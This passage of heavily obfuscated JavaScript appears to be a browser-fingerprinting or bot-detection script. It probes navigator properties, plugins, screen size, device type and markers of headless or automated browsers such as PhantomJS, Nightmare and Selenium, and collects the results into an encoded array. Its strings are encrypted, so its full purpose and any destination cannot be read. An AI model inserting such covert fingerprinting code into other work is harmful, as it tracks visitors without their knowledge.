'\x6d\x33\x6e\x6e')]]=_0x337e7c[_0x1236('0xa1', '\x52\x28\x29\x4e')](_0x21d8d2,_0x337e7c[_0x1236('0xa2', '\x41\x6e\x49\x4c')](_0x296231,_0x1236('0xa3', '\x41\x7a\x4b\x62')));}else if(_0x337e7c[_0x1236('0xa4', '\x35\x5d\x34\x69')](_0x3e88b7,null)){_0x526273[_0x526273[_0x1236('0x57', '\x55\x76\x33\x33')]]=_0x21d8d2(_0x337e7c[_0x1236('0xa5', '\x74\x6c\x59\x77')](_0x296231,_0x1236('0xa6', '\x62\x4e\x5a\x59')));}else{_0x526273[_0x526273[_0x1236('0xa0', '\x6d\x33\x6e\x6e')]]=_0x21d8d2(_0x337e7c[_0x1236('0xa7', '\x77\x5d\x4a\x5e')](_0x337e7c[_0x1236('0xa8', '\x41\x6e\x49\x4c')](_0x296231,'\x3d'),_0x3e88b7[_0x1236('0xa9', '\x21\x67\x47\x31')]()));}}catch(_0x2afb96){_0x526273[_0x526273[_0x1236('0xaa', '\x35\x5d\x34\x69')]]=_0x337e7c[_0x1236('0xab', '\x62\x4e\x5a\x59')](_0x21d8d2,_0x337e7c[_0x1236('0xac', '\x6d\x5d\x6c\x61')](_0x296231,_0x1236('0xad', '\x48\x58\x43\x78')));break;}break;}catch(_0x2249dd){_0x526273[_0x526273[_0x1236('0xae', '\x48\x4f\x21\x74')]]=_0x337e7c[_0x1236('0xaf', '\x23\x54\x5d\x35')](_0x21d8d2,_0x337e7c[_0x1236('0xb0', '\x23\x54\x5d\x35')](_0x337e7c[_0x1236('0xb1', '\x73\x36\x4b\x38')](_0x296231,'\x3d'),_0x2249dd));}break;case _0x1236('0xb2', '\x6b\x46\x73\x56'):try{var _0x342f5e=_0x1236('0xb3', '\x32\x33\x51\x23')[_0x1236('0xf', '\x55\x43\x6a\x47')]('\x7c'),_0x51ab86=0x0;while(!![]){switch(_0x342f5e[_0x51ab86++]){case'\x30':for(var _0x5322c0=0x0;_0x337e7c[_0x1236('0xb4', '\x65\x6a\x7a\x56')](_0x5322c0,_0x511cfd[_0x1236('0xb5', '\x52\x49\x5d\x31')]);_0x5322c0++){_0x526273[_0x526273[_0x1236('0xb6', '\x56\x30\x76\x71')]]=_0x337e7c[_0x1236('0xb7', '\x41\x7a\x4b\x62')](_0x21d8d2,_0x337e7c[_0x1236('0xb8', '\x6d\x46\x49\x41')](_0x1236('0xb9', '\x21\x67\x47\x31'),_0x511cfd[_0x5322c0]));}continue;case'\x31':var _0x511cfd=[];continue;case'\x32':for(var _0x5322c0=0x0;_0x337e7c[_0x1236('0xba', '\x52\x44\x57\x37')](_0x5322c0,_0x3f8509[_0x1236('0xbb', '\x4b\x40\x35\x6a')][_0x1236('0xbc', '\x70\x76\x6c\x36')]);_0x5322c0++){if(_0x337e7c[_0x1236('0xbd', '\x31\x43\x5b\x40')](typeof _0x3f8509[_0x1236('0xbe', '\x70\x76\x6c\x36')][_0x5322c0],_0x1236('0xbf', '\x65\x54\x23\x30'))){_0x526273[_0x526273[_0x1236('0xc0', '\x74\x6c\x59\x77')]]=_0x337e7c[_0x1236('0xc1', '\x52\x49\x5d\x31')](_0x21d8d2,_0x1236('0xc2', '\x44\x62\x35\x35'));break;}var _0x351587=_0x3f8509[_0x1236('0xc3', '\x44\x62\x35\x35')][_0x5322c0][_0x1236('0xc4', '\x5a\x41\x71\x50')];var _0x24f53a=_0x1236('0xc5', '\x65\x54\x23\x30');if(_0x337e7c[_0x1236('0xc6', '\x4b\x40\x35\x6a')](typeof _0x351587,_0x1236('0xc7', '\x6d\x5d\x6c\x61'))){_0x24f53a=_0x1236('0xc8', '\x4b\x40\x35\x6a');}else if(_0x337e7c[_0x1236('0xc9', '\x29\x6e\x5e\x28')](_0x351587[_0x1236('0xca', '\x38\x77\x76\x57')]('\x2e')[_0x1236('0xcb', '\x54\x4f\x4d\x6b')],0x1)){_0x24f53a=_0x351587[_0x1236('0xcc', '\x4a\x33\x6e\x6e')]('\x2e')[_0x1236('0xcd', '\x6d\x46\x49\x41')]();}if(_0x511cfd[_0x1236('0xce', '\x46\x46\x77\x67')](_0x24f53a)<0x0){_0x511cfd[_0x1236('0xcf', '\x6d\x33\x6e\x6e')](_0x24f53a);}}continue;case'\x33':try{_0x5322c0=_0x511cfd[_0x1236('0xd0', '\x31\x43\x5b\x40')]('\x69');}catch(_0x1b9a65){_0x526273[_0x526273[_0x1236('0xd1', '\x32\x33\x51\x23')]]=_0x337e7c[_0x1236('0xd2', '\x4b\x40\x35\x6a')](_0x21d8d2,_0x1236('0xd3', '\x65\x6a\x7a\x56'));break;}continue;case'\x34':try{var _0x945915=_0x3f8509[_0x1236('0xc3', '\x44\x62\x35\x35')][_0x1236('0xaa', '\x35\x5d\x34\x69')];if(_0x337e7c[_0x1236('0xd4', '\x41\x6e\x49\x4c')](_0x945915,0x0)||_0x337e7c[_0x1236('0xd5', '\x52\x49\x5d\x31')](_0x945915,null)){_0x526273[_0x526273[_0x1236('0x59', '\x6b\x46\x73\x56')]]=_0x337e7c[_0x1236('0xd6', '\x70\x76\x6c\x36')](_0x21d8d2,_0x1236('0xd7', '\x65\x6a\x7a\x56'));break;}}catch(_0x580d0b){_0x526273[_0x526273[_0x1236('0x43', '\x56\x6e\x5e\x46')]]=_0x337e7c[_0x1236('0xd8', '\x6d\x5d\x6c\x61')](_0x21d8d2,_0x1236('0xd9', '\x46\x46\x77\x67'));break;}continue;}break;}}catch(_0x1733e0){_0x526273[_0x526273[_0x1236('0xae', '\x48\x4f\x21\x74')]]=_0x337e7c[_0x1236('0xda', '\x23\x54\x5d\x35')](_0x21d8d2,_0x337e7c[_0x1236('0xdb', '\x52\x44\x57\x37')](_0x1236('0xdc', '\x55\x43\x6a\x47'),_0x1733e0));}break;case _0x1236('0xdd', '\x62\x4e\x5a\x59'):if(_0x337e7c[_0x1236('0xde', '\x46\x55\x26\x44')](_0x296231,_0x1236('0xdf', '\x54\x4f\x4d\x6b'))){try{var _0x320cd3='';var _0x557061=navigator[_0x1236('0xe0', '\x32\x33\x51\x23')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1236('0xe1', '\x6d\x46\x49\x41')](_0x557061)){_0x320cd3=_0x1236('0xe2', '\x31\x43\x5b\x40');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1236('0xe3', '\x74\x6c\x59\x77')](_0x557061)){_0x320cd3=_0x1236('0xe4', '\x70\x76\x6c\x36');}else{_0x320cd3=_0x1236('0xe5', '\x5a\x41\x71\x50');}_0x526273[_0x526273[_0x1236('0x95', '\x4a\x33\x6e\x6e')]]=_0x21d8d2(_0x337e7c[_0x1236('0xe6', '\x56\x6e\x5e\x46')](_0x337e7c[_0x1236('0xe7', '\x44\x62\x35\x35')](_0x296231,'\x3d'),_0x320cd3));}catch(_0xf94a0){_0x526273[_0x526273[_0x1236('0xc0', '\x74\x6c\x59\x77')]]=_0x337e7c[_0x1236('0xe8', '\x5a\x56\x41\x6e')](_0x21d8d2,_0x337e7c[_0x1236('0xe9', '\x64\x68\x6f\x56')](_0x337e7c[_0x1236('0xea', '\x31\x49\x41\x24')](_0x296231,_0x1236('0xeb', '\x6d\x46\x49\x41')),_0xf94a0[_0x1236('0xec', '\x52\x28\x29\x4e')]()));}}break;}_0x2f76eb();}continue;case'\x31':var _0x526273=new Array();continue;case'\x32':var _0x2aa764=_0x544628[_0x1236('0xed', '\x31\x43\x5b\x40')](0x0,0x4);continue;case'\x33':var _0x544628=_0x1236('0xee', '\x52\x44\x57\x37');continue;case'\x34':var _0x41f030=_0x544628[_0x1236('0xef', '\x41\x6e\x49\x4c')](0x4);continue;case'\x35':var _0x3e88b7='';continue;case'\x36':return _0x526273[_0x1236('0xf0', '\x35\x5d\x34\x69')]();continue;}break;}}var _0x5b0683=[[_0x1236('0xf1', '\x52\x49\x5d\x31'),_0x1236('0xf2', '\x21\x67\x47\x31'),function(){return navigator;}],[_0x1236('0xf3', '\x55\x43\x6a\x47'),_0x1236('0xf4', '\x21\x67\x47\x31'),function(){return navigator[_0x1236('0xf5', '\x37\x6d\x73\x62')];}],[_0x1236('0xf6', '\x32\x33\x51\x23'),_0x1236('0xf7', '\x70\x76\x6c\x36'),function(){return navigator[_0x1236('0xf8', '\x31\x43\x5b\x40')];}],[_0x1236('0xf9', '\x65\x54\x23\x30'),_0x1236('0xf7', '\x70\x76\x6c\x36'),function(){return navigator[_0x1236('0xfa', '\x55\x43\x6a\x47')][_0x1236('0x59', '\x6b\x46\x73\x56')]==0x0;}],[_0x1236('0xfb', '\x23\x54\x5d\x35'),_0x1236('0xf7', '\x70\x76\x6c\x36'),function(){return navigator[_0x1236('0xfc', '\x32\x33\x51\x23')];}],[_0x1236('0xfd', '\x52\x49\x5d\x31'),_0x1236('0xfe', '\x62\x48\x32\x29'),function(){return navigator[_0x1236('0xff', '\x6b\x46\x73\x56')];}],[_0x1236('0x100', '\x62\x4e\x5a\x59'),_0x1236('0x101', '\x73\x36\x4b\x38'),function(){}],[_0x1236('0x102', '\x48\x58\x43\x78'),_0x1236('0x103', '\x56\x6e\x5e\x46'),function(){var _0x578365=ActiveXObject;return _0x578365;}],[_0x1236('0x104', '\x62\x48\x32\x29'),_0x1236('0x105', '\x55\x76\x33\x33'),function(){var _0x29ba2e=webkitURL;return _0x29ba2e;}],[_0x1236('0x106', '\x59\x5e\x46\x72'),_0x1236('0x107', '\x31\x49\x41\x24'),function(){var _0x25e638=_phantom;return _0x25e638;}],[_0x1236('0x108', '\x4b\x40\x35\x6a'),_0x1236('0x109', '\x38\x77\x76\x57'),function(){var _0x1163df=callPhantom;return _0x1163df;}],[_0x1236('0x10a', '\x41\x7a\x4b\x62'),_0x1236('0x10b', '\x64\x68\x6f\x56'),function(){var _0xb50eb1=chrome;return _0xb50eb1;}],[_0x1236('0x10c', '\x32\x33\x51\x23'),_0x1236('0x10d', '\x45\x52\x35\x70'),function(){var _0x444137=yandex;return _0x444137;}],[_0x1236('0x10e', '\x35\x5d\x34\x69'),_0x1236('0x10f', '\x56\x30\x76\x71'),function(){var _0x5a8b6f=opera;return _0x5a8b6f;}],[_0x1236('0x110', '\x59\x57\x31\x74'),_0x1236('0x103', '\x56\x6e\x5e\x46'),function(){var _0x206372=opr;return _0x206372;}],[_0x1236('0x111', '\x6d\x33\x6e\x6e'),_0x1236('0x112', '\x50\x43\x29\x36'),function(){var _0xddf4ea=safari;return _0xddf4ea;}],[_0x1236('0x113', '\x59\x5e\x46\x72'),_0x1236('0x112', '\x50\x43\x29\x36'),function(){var _0x5c22e3=awesomium;return _0x5c22e3;}],[_0x1236('0x114', '\x59\x5e\x46\x72'),_0x1236('0x115', '\x65\x54\x23\x30'),function(){var _0x10c9c0=puffinDevice;return _0x10c9c0;}],[_0x1236('0x116', '\x55\x76\x33\x33'),_0x1236('0x117', '\x32\x33\x51\x23'),function(){var _0x54f409=__nightmare;return _0x54f409;}],[_0x1236('0x118', '\x4d\x24\x31\x37'),_0x1236('0x119', '\x52\x49\x5d\x31'),function(){var _0x301d26=domAutomation;return _0x301d26;}],[_0x1236('0x11a', '\x6d\x33\x6e\x6e'),_0x1236('0x11b', '\x77\x5d\x4a\x5e'),function(){var _0xf77665=domAutomationController;return _0xf77665;}],[_0x1236('0x11c', '\x48\x4f\x21\x74'),_0x1236('0x11d', '\x52\x28\x29\x4e'),function(){var _0xf507da=_Selenium_IDE_Recorder;return _0xf507da;}],[_0x1236('0x11e', '\x6d\x46\x49\x41'),_0x1236('0x11f', '\x31\x43\x5b\x40'),function(){return document[_0x1236('0x120', '\x46\x46\x77\x67')];}],[_0x1236('0x121', '\x64\x68\x6f\x56'),_0x1236('0x122', '\x73\x36\x4b\x38'),function(){return document[_0x1236('0x123', '\x5a\x41\x71\x50')];}],[_0x1236('0x124', '\x62\x4e\x5a\x59'),_0x1236('0xf2', '\x21\x67\x47\x31'),function(){return process[_0x1236('0x125', '\x33\x43\x70\x79')];}],[_0x1236('0x126', '\x46\x46\x77\x67'),_0x1236('0x11b', '\x77\x5d\x4a\x5e'),function(){return global[_0x1236('0x127', '\x4a\x33\x6e\x6e')];}],[_0x1236('0x128', '\x55\x43\x6a\x47'),_0x1236('0x129', '\x44\x62\x35\x35'),function(){return global[_0x1236('0x12a', '\x32\x33\x51\x23')];}],[_0x1236('0x12b', '\x5a\x41\x71\x50'),_0x1236('0x12c', '\x59\x57\x31\x74'),function(){return WebAssembly;}],[_0x1236('0x12d', '\x4b\x40\x35\x6a'),_0x1236('0x112', '\x50\x43\x29\x36'),function(){return require('\x66\x73');}],[_0x1236('0x12e', '\x52\x28\x29\x4e'),_0x1236('0x12f', '\x38\x77\x76\x57'),function(){return _0x21d1f8[_0x1236('0x130', '\x59\x5e\x46\x72')](globalThis,global);}],[_0x1236('0x131', '\x44\x62\x35\x35'),_0x1236('0x132', '\x64\x68\x6f\x56'),function(){return window[_0x1236('0x133', '\x23\x54\x5d\x35')]();}],[_0x1236('0x134', '\x65\x54\x23\x30'),_0x1236('0x135', '\x74\x6c\x59\x77'),function(){return navigator[_0x1236('0x136', '\x74\x6c\x59\x77')];}],[_0x1236('0x137', '\x74\x50\x6f\x74'),_0x1236('0x11d', '\x52\x28\x29\x4e'),function(){return navigator[_0x1236('0x138', '\x77\x5d\x4a\x5e')];}],[_0x1236('0x139', '\x6d\x5d\x6c\x61'),_0x1236('0x13a', '\x4b\x40\x35\x6a'),function(){return navigator[_0x1236('0x13b', '\x74\x6c\x59\x77')];}],[_0x1236('0x13c', '\x35\x5d\x34\x69'),_0x1236('0x13d', '\x56\x6e\x5e\x46'),function(){return navigator[_0x1236('0x13e', '\x37\x6d\x73\x62')]=='\x43';}],[_0x1236('0x13f', '\x6d\x46\x49\x41'),_0x1236('0x140', '\x55\x43\x6a\x47'),function(){window[_0x1236('0x141', '\x6b\x46\x73\x56')]=Object[_0x1236('0x142', '\x4d\x24\x31\x37')](window);return window[_0x1236('0x143', '\x29\x6e\x5e\x28')][_0x1236('0x144', '\x52\x44\x57\x37')];}],[_0x1236('0x145', '\x41\x7a\x4b\x62'),_0x1236('0x146', '\x41\x6e\x49\x4c'),function(){return _0x21d1f8[_0x1236('0x147', '\x33\x43\x70\x79')](window[_0x1236('0x148', '\x56\x6e\x5e\x46')],0x0);}],[_0x1236('0x149', '\x73\x36\x4b\x38'),_0x1236('0x14a', '\x52\x28\x29\x4e'),function(){return window[_0x1236('0x14b', '\x33\x43\x70\x79')]==0x0;}],[_0x1236('0x14c', '\x73\x36\x4b\x38'),_0x1236('0x109', '\x38\x77\x76\x57'),function(){return window[_0x1236('0x14d', '\x55\x76\x33\x33')];}],[_0x1236('0x14e', '\x23\x54\x5d\x35'),_0x1236('0x14f', '\x32\x33\x51\x23'),function(){return window[_0x1236('0x150', '\x74\x6c\x59\x77')][_0x1236('0x151', '\x4b\x40\x35\x6a')]();}],[_0x1236('0x152', '\x5a\x41\x71\x50'),_0x1236('0x140', '\x55\x43\x6a\x47'),function(){return Boolean(_0x21d1f8[_0x1236('0x153', '\x70\x76\x6c\x36')](typeof process,_0x1236('0x154', '\x50\x43\x29\x36'))&&process[_0x1236('0x155', '\x21\x67\x47\x31')]&&process[_0x1236('0x156', '\x45\x52\x35\x70')][_0x1236('0x157', '\x4d\x24\x31\x37')]);}],[_0x1236('0x158', '\x46\x55\x26\x44'),_0x1236('0x159', '\x29\x6e\x5e\x28'),function(){return document[_0x1236('0x15a', '\x35\x5d\x34\x69')];}],[_0x1236('0x15b', '\x56\x30\x76\x71'),_0x1236('0x15c', '\x59\x57\x31\x74'),function(){return eval[_0x1236('0x15d', '\x45\x52\x35\x70')]()[_0x1236('0x5f', '\x46\x55\x26\x44')];}],[_0x1236('0x15e', '\x41\x7a\x4b\x62'),_0x1236('0x15f', '\x6d\x33\x6e\x6e'),function(){return navigator[_0x1236('0x160', '\x4b\x40\x35\x6a')][_0x1236('0x161', '\x6d\x5d\x6c\x61')];}],[_0x1236('0x162', '\x4b\x40\x35\x6a'),_0x1236('0x163', '\x4d\x24\x31\x37'),function(){return deviceType;}],[_0x1236('0x164', '\x55\x76\x33\x33'),_0x1236('0x159', '\x29\x6e\x5e\x28'),function(){return screen[_0x1236('0x165', '\x35\x5d\x34\x69')];}],[_0x1236('0x166', '\x31\x49\x41\x24'),_0x1236('0x167', '\x56\x30\x76\x71'),function(){return screen[_0x1236('0x168', '\x6d\x33\x6e\x6e')];}],[_0x1236('0x169', '\x64\x68\x6f\x56'),_0x1236('0x129', '\x44\x62\x35\x35'),function(){var _0x178b41=eoapi;return _0x178b41;}],[_0x1236('0x16a', '\x48\x58\x43\x78'),_0x1236('0x8e', '\x62\x4e\x5a\x59'),function(){var _0x16be21=eoapi_VerifyThis;return _0x16be21;}],[_0x1236('0x16b', '\x52\x49\x5d\x31'),_0x1236('0x16c', '\x6d\x5d\x6c\x61'),function(){var _0x7510e3=eoapi_extInvoke;return _0x7510e3;}],[_0x1236('0x16d', '\x64\x68\x6f\x56'),_0x1236('0x8e', '\x62\x4e\x5a\x59'),function(){var _0x3b0923=eoWebBrowserDispatcher;return _0x3b0923;}],[_0x1236('0x16e', '\x29\x6e\x5e\x28'),_0x1236('0x16f', '\x37\x6d\x73\x62'),function(){return window[_0x1236('0x170', '\x37\x6d\x73\x62')];}],[_0x1236('0x171', '\x77\x5d\x4a\x5e'),_0x1236('0x172', '\x44\x62\x35\x35'),function(){return _0x21d1f8[_0x1236('0x173', '\x56\x30\x76\x71')](navigator[_0x1236('0x174', '\x29\x6e\x5e\x28')][_0x1236('0x5f', '\x46\x55\x26\x44')],0x2);}],[_0x1236('0x175', '\x62\x48\x32\x29'),_0x1236('0xf4', '\x21\x67\x47\x31'),function(){return _0x21d1f8[_0x1236('0x176', '\x5e\x49\x31\x75')](navigator[_0x1236('0x177', '\x4d\x24\x31\x37')][_0x1236('0x91', '\x65\x54\x23\x30')],0x2);}],[_0x1236('0x178', '\x74\x6c\x59\x77'),_0x1236('0x11d', '\x52\x28\x29\x4e'),function(){return window[_0x1236('0x179', '\x46\x46\x77\x67')];}],[_0x1236('0x17a', '\x5a\x56\x41\x6e'),_0x1236('0x17b', '\x52\x44\x57\x37'),function(){return navigator[_0x1236('0x17c', '\x56\x6e\x5e\x46')][_0x1236('0x17d', '\x73\x36\x4b\x38')][0x0][_0x1236('0x17e', '\x5a\x56\x41\x6e')];}],[_0x1236('0x17f', '\x56\x30\x76\x71'),_0x1236('0x180', '\x48\x4f\x21\x74'),function(){return navigator[_0x1236('0x181', '\x77\x5d\x4a\x5e')][_0x1236('0x182', '\x59\x5e\x46\x72')][0x1][_0x1236('0x183', '\x56\x6e\x5e\x46')];}],[_0x1236('0x184', '\x56\x6e\x5e\x46'),_0x1236('0x17b', '\x52\x44\x57\x37'),function(){return navigator[_0x1236('0x185', '\x59\x57\x31\x74')][_0x1236('0x186', '\x52\x44\x57\x37')][0x2][_0x1236('0x187', '\x55\x76\x33\x33')];}],[_0x1236('0x188', '\x29\x6e\x5e\x28'),_0x1236('0x189', '\x48\x58\x43\x78'),function(){return navigator[_0x1236('0xbe', '\x70\x76\x6c\x36')][_0x1236('0x18a', '\x6d\x46\x49\x41')];}],[_0x1236('0x18b', '\x23\x54\x5d\x35'),_0x1236('0x18c', '\x48\x4f\x21\x74'),function(){return navigator[_0x1236('0x18d', '\x29\x6e\x5e\x28')];}],[_0x1236('0x18e', '\x55\x76\x33\x33'),_0x1236('0x180', '\x48\x4f\x21\x74'),function(){return navigator[_0x1236('0x18f', '\x44\x62\x35\x35')][_0x1236('0x190', '\x33\x43\x70\x79')];}],[_0x1236('0x191', '\x5a\x41\x71\x50'),_0x1236('0x13d', '\x56\x6e\x5e\x46'),function(){return navigator[_0x1236('0x192', '\x6d\x33\x6e\x6e')][_0x1236('0x193', '\x52\x28\x29\x4e')];}]];try{var _0x53c675=_0x1236('0x194', '\x6d\x46\x49\x41')[_0x1236('0x195', '\x55\x76\x33\x33')]('\x7c'),_0xee6b56=0x0;while(!![]){switch(_0x53c675[_0xee6b56++]){case'\x30':if(!_0x3b036e[_0x1236('0x196', '\x62\x48\x32\x29')])_0x3b036e[_0x1236('0x197', '\x45\x52\x35\x70')]=_0x3639b3;continue;case'\x31':_0x21d1f8[_0x1236('0x198', '\x6b\x46\x73\x56')](_0x2e7940,_0x33b345(_0x5b0683));continue;case'\x32':if(_0xdffb45){try{_0x989703[_0x1236('0x199', '\x5e\x49\x31\x75')]=_0x21d1f8[_0x1236('0x19a', '\x54\x4f\x4d\x6b')](_0x3c3358,_0xdffb45);}catch(_0x246a4a){}}continue;case'\x33':_0x21d1f8[_0x1236('0x19b', '\x74\x6c\x59\x77')](_0x2f76eb);continue;case'\x34':var _0x3f49e2='';continue;case'\x35':var _0x1cf3ca='';continue;case'\x36':var _0x13c921=_0x1236('0x19c', '\x29\x6e\x5e\x28');continue;case'\x37':for(var _0x5df6c2=0x0;_0x5df6c2<0x7;_0x5df6c2++){_0x3f49e2+=_0x3a9fe4[_0x5df6c2];}continue;case'\x38':_0x5b0683[_0x1236('0x19d', '\x62\x4e\x5a\x59')](['\x27'+_0x13c921+'\x27'+_0x1236('0x19e', '\x32\x33\x51\x23'),_0x1236('0x19f', '\x46\x55\x26\x44'),function(){return _0x13c921[_0x1236('0x1a0', '\x52\x49\x5d\x31')]();}]);continue;case'\x39':var _0x3a9fe4=_0x1236('0x1a1', '\x32\x33\x51\x23');continue;case'\x31\x30':for(var _0x3b956b=0x7;_0x3b956b<_0x3a9fe4[_0x1236('0x1a2', '\x21\x67\x47\x31')];_0x3b956b++){_0x1cf3ca+=_0x3a9fe4[_0x3b956b];}continue;case'\x31\x31':_0x51786[_0x1236('0x1a3', '\x52\x28\x29\x4e')](_0x1236('0x1a4', '\x29\x6e\x5e\x28'))[_0x1236('0x1a5', '\x62\x4e\x5a\x59')]=_0x21d1f8[_0x1236('0x1a6', '\x21\x67\x47\x31')](_0x1236('0x1a7', '\x4a\x33\x6e\x6e'),_0x3b036e[_0x1236('0x1a8', '\x5e\x49\x31\x75')][_0x1236('0x1a9', '\x29\x6e\x5e\x28')]());continue;case'\x31\x32':if(_0xb10307){_0x5b0683[_0x1236('0x1aa', '\x45\x52\x35\x70')]([_0xb10307,_0x1236('0x1ab', '\x4d\x24\x31\x37')]);_0x2e7940(_0x21d1f8[_0x1236('0x1ac', '\x33\x43\x70\x79')](_0x33b345,_0x5b0683));}continue;}break;}}catch(_0x1bd4df){_0x51786[_0x1236('0x1ad', '\x35\x5d\x34\x69')](_0x1236('0x1ae', '\x5a\x41\x71\x50'))[_0x1236('0x1af', '\x65\x54\x23\x30')]=_0x1236('0x1b0', '\x5a\x56\x41\x6e')+_0x3b036e[_0x1236('0x1b1', '\x50\x43\x29\x36')](_0x1bd4df[_0x1236('0x1b2', '\x74\x50\x6f\x74')]);}finally{if(_0xdffb45)_0x989703[_0x1236('0x1b3', '\x56\x6e\x5e\x46')]=_0xdffb45;}}());